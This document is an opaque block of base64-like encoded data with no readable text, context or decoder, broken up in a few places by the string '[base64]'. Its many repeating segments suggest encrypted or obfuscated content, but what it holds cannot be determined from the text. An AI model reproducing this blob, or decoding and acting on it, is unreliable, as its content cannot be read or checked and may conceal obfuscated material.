FWmk/gsb5vQQ4jO24ppwUsfaSbfiAyrnaQV7QHMJUsAslJmnHlLX8XUrJvvH82Xzw7J5o7ty87aYEDJxdmyb1WGx8LK/V+7gRD5u+7PyXKbz0zQu90sOi8EFe0BzCVLALJSZpx5S1/ABgyb7x/Nl88LjWIb3Sw6LwQV7QHMIA+EJ2KBaIwvCuEQuQ3b21mjeY+Zhl8ZeRou1BEIVQjk+aCyUmaceUtfxdSsm+8fzZfPC41iHpmorx/j4RhlmQGPFSSGk8lNHRswoEof+/uJU5orjLIfOHj+7ra17QHMJUsAslJmnHlLX8XUrJvvH8nHKg+YRk84at7bQEXtYawhG+W2R0LInA27MZD8fstLGWKrXbnmjxlsvn+Vp00BzCVLALJSZpx5S1/F1KyePb/Nl88LjWIb3Sw6LwQV7QHJYc+VgrWSaR0eewHBOs8rSxnDKkuMsh84eP7utrXtAcwlSwCyUmaceUtfxdSp32uK/XA7/uk3Pxk5rBvAANg3KDGfULOCYnktj553dKyb7x/Nl88LjWIb2Pz4jwQV7QHMJUsAslJmm41/m5HBim6LSulT2pypNi9ZeA6YQIE5VO2FT2XmtlPY7b+/xVQ8nl2/zZfPC41iG90sOi8EFe0ByLErADcW4glJrKswsPm/Kwpas5s/CTYvamiu+1E1fQR+hUsAslJmnHlLX8XUrJvvH82XzwuJVt+JOR1rkMG59JllzkQ2x1Z7jb47kPBojng7maNLX7nVX0n4bw+Vp00BzCVLALJSZpx5S1/F1Kyb7x/NkouPGFL8KdleeiDR+JbocX+E5mbR2O2fCuXVfJ8KSwlWfauNYhvdLDovBBXtAcwlSwC3gMaceUtfxdSsm+8fzZIfyS1iG90sOi8EFe0BzCK+NIbWMtktjwkwsPm/Kwpas5s/CTYvbIw+SlDx2EVY0asANgL2mcvrX8XUrJvvH82XzwuNYhvdKK5PBJX5UVwgb1X3B0J9y+tfxdSsm+8fzZfPC41iG90pXjokEK0AHCOfFfbSgkhsy97FFKjL78/L09pP3Yb/KFy6v5WnTQHMJUsAslJmnHlLX8XUrJ6vHi2W7hrME1pcHVtudBWNYcygCwFiU0eNODoeROXN2p+OfzfPC41iG90sOi8EFe0BzCVOZKdyYnx4m1qBUDmqXb/Nl88LjWIb3Sw6LwQV7QHJYc+VgrWSaR0eewHBO7+7K0nD+7zJ9s+IDDv/ASG4Roixn1RHByYYHB+78JA4bw8fTQfKuS1iG90sOi8EFe0BzCVLALJSZpx5T78iIFn/ujsJglgv2VafiRiNa5DBuCHN9U/l5panLtlLX8XUrJvvH82XzwuNYhvdLDovAPUK9JkhDxX2BJP4LG+b0EOZ3/pbnRdeuS1iG90sOi8EFe0BzCVLALJXtlx8C853dKyb7x/Nl88LjWIb2Pz4jwQV7QHMJUsAslJmm40eO9ER+I6rSTjzmi9Jd4zoaC9rVbXpZJjBfkQmpoac+dtad3Ssm+8fzZfPC41iG90sOi8AgY0BTDAPhCdig8ldjm/AEWyb+ltJAv/u2Ebe7cj+e+BgqYFcIG9V9wdCfHz7WvFQWc8rWPkTOnotYgrN7D7LUZCqJZgRz1SG5HPd2U+6kRBsnj6tbZfPC41iG90sOi8EFe0BzCAvFZJWNp2pT7qREG0pTx/Nl88LjWIb3Sw6LwQV7QWo0GsANzZzvHwLXhXVrSvqX8xXyk8J9ys4eR7qNPEpVShQD4ECVyYsydtad3Ssm+8fzZfPC41iG90sOi8EFe0ByUFeILayZ0x8D9tQ5EnOy9r6IojaP8Ib3Sw6LwQV7QHMJUsAslJmnHlLW1G0rBv7/12T+/[base64]/SGivi1LwudXocGuCElJmnHlLX8XUrJvvH82XzwuNYhvdLDovBBXtAcjVrzRGptIILx7awUGIzt/dbZfPC41iG90sOi8EFe0BzCVLALJSZpx5S1/F1Knfa4r9cDo/mYaOmbmeeeFBOSWZBc5ENsdWeU0eGoFASO7fH633yk8J9ys4GG9qQIEJdPzBf/RG5vLKLM5bUPD5qy8ezQVvC41iG90sOi8EFe0BzCVLALJSZpx5S1/FRG477x/Nl88LjWIb3Sw6LwQV7QHMJUsAslJijHiZ/[base64]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[base64]/JAy8P3WJ7vSy/a4CA3eT4cA5EJrYTrJwfu4GBjJo/H92Dn+7Zhl+IDKrtpBXtAcwlSwCyUmaceUtfxdSsm+8f6XOafMl2O/0ors8ARe1hrCXORDbHVnlNHhqBQEju3/spwrhPmUIaDSwqO1TxCVS7YV8gIpDGnHlLX8XUrJvvH82XzwuNYhvdLDoLMOEZtVhzHoW2x0LJSWtbUTSoy+9/rzfPC41iG90sOi8EFe0BzCVLALJSZpx5S19FUegfei8oo5pOyfb/qBzeG/DhWZWacM4EJ3YzrHibWoFQOasI6vmDK57J97+LyW77IEDNg2wlSwCyUmaceUtfxdSsm+8fzZfPC41iG90sOi8ARQk1ONH/lOQH45jsbwr1Fgyb7x/Nl88LjWIb3Sw6LwQV7QHMJUsAslJmnHlOG0FBnH7bSojTW+/4Uv/p2M6bkEO4hMiwb1WA8maceUtfxdSsm+8fzZfPC41iG90sOi8EFX2RDoVLALJSZpx5S1/F1Kyb7x/Nl88LjWIb3Sy+G/DhWZWacM4EJ3YzqyxPG9CQ+Nvuz82Gz5sdoLvdLDovBBXtAcwlSwCyUmaceUtfxfCYbxurWcDLHsniO9m42itUFY1jbCVLALJSZpx5S1/F1Kyb7x/Nl88LjWIb3al+q5ElCDWZYA+UVidWeE2/q3FA+5/6W02WHauNYhvdLDovBBXtAcwlSwCyUmaceUtfxdSsm+8f6KKKLxmGa/0t6/8BUHgFmNErBOK2UmiN/8uS0Lnfbx+t98tbaVbvKZiueAAAqYHN1U9QVmaSaM3fCMHB6Bvuv8jTS569hy+IaX674GDd5fjRv7QmBWKJPcvPB3Ssm+8fzZfPC41iG90sOi8EFe0BzABP9bVmomk8e3/[base64]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[base64]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[base64]/EBKnve/uJYr/veGZPPalvC8TV6eXY8RvAtqdj2Una6oDxPJ5fGsliyH8Zgv8oKG7LUTXs0cjAH8Rz4mNMfX9KgeAsH7+PyCIaL9gnTvnMPyvxEpmVLZCasJLCpDx5S1/F1Kyb7x/Nl88LjWIb3Sw6K/Tx2fUpY